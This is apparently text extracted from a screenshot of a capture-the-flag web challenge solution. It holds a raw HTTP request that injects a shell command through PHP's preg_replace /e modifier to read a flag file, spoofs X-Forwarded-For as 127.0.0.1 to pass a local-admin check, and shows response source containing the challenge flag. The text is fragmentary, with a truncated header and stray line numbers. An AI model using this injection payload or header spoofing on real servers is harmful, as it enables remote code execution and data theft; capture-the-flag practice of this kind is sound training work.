 GET /index.php?pat=/test/e&rep=
print(`cat+s3chahahaDir/flag/flag.php`)&sub=test HTTP/1.1
Host: 111.200.241.244:49249
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
<?php
75
76 $flag = 'cyberpeace{ec056743cb299b8e0b0c4fa411f89ef9}';
中